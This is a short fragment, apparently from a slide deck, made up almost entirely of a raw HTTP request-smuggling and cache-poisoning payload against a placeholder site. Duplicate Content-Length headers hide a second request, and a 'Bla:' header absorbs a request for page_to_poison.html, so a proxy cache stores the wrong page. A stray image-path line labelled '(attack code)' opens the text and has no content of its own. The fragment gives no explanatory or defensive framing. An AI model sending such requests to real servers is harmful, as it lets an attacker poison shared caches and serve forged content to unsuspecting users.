 (attack code)
POST http://www.website.com/foobar.html HTTP/1.1
Host: www.website.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 54
GET /poison.html HTTP/1.1
Host: www.website.com
Bla: GET http://www.website.com/page_to_poison.html HTTP/1.1
Host: www.website.com
Connection: Keep-Alive